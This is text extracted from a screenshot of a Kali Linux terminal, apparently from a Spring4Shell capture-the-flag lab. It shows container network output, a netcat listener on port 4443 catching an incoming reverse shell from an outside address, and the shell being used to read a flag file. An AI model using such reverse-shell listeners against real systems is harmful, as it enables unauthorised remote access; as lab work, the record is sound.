 cesarsalinas@kalicesar: ~
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
80: eth0@if81: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue s
tate UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
ls
^C
┌──(cesarsalinas㉿ kalicesar)-[~]
└─$ nc -lvnp 4443 1
listening on [any] 4443 ...
connect to [65.21.156.52] from (UNKNOWN) [190.15.135.60] 45593
cd /home
ls
flag.txt
cat flag.txt
flag{Spring4ShellRockS}